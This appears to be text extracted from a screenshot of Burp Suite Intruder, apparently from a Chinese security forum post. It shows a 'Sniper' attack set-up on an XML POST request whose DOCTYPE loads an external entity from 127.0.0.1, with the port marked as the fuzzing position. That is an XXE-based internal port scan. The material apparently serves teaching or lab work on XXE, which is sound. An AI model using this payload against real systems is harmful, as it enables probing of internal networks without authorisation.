 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
Attack type: Sniper
POST /broken/api/confirm HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept-Language: en
X-Requested-With: XMLHttpRequest
Content-Length: 134
Content-Type: application/xml;charset=UTF-8
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE data SYSTEM "http://127.0.0.1:§515§/" [
<!ELEMENT data (#PCDATA)>
]>
<data>4</data>
先知社区